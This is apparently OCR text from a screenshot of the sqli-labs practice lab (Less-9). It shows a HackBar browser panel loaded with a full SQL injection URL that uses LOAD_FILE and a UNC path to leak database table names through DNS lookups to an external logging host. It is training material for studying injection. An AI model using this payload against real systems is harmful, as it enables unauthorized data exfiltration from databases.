 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
开发者工具 - Less-9 Blind- Time based- Single Quotes- String - http://www.x.com/sqli/Less-9/index.php?id=1' union select LOAD_FILE(concat('\\\\',(select table_name from information_schema.tables where table_schema=database() limit 0,1),'mysql.buvx2r.ceye.io\\a
控制台 样式编辑器 查看器 HackBar 调试器 性能 内存 网络 存储 无障碍环境
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL http://www.x.com/sqli/Less-9/index.php?id=1' union select LOAD_FILE(concat('\\\\',(select table_name from information_schema.tables where table_schema=database() limit 0,1),'mysql.buvx2r.ceye.io\\abc')),2,3--+
Split URL